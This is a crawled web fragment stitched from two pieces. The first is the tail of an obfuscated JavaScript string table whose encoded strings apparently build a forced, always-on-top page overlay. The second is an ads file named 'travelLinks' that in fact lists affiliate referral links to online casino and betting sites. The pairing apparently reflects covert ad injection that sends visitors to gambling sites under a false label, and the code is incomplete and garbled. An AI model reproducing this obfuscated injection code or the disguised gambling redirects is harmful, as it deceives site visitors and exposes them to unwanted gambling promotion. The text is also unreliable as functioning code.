'C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}

--- FILE ---
content_type: application/javascript
request_url: https://www.smartbatz.com/ads/static/links.js
body_size: 839
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977116c.cc",
        booking: "https://yl977116c.cc" 
    },

    
    //新利：
    xl:{
        detail: "https://w3.luck18x868.com/register?code=1906",
        booking: "https://w3.luck18x868.com/register?code=1906" 
    },

    taptap: {
        detail: "https://aff.188asia.com/21247/1",
        booking: "https://aff.188asia.com/21247/1"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2"  },

};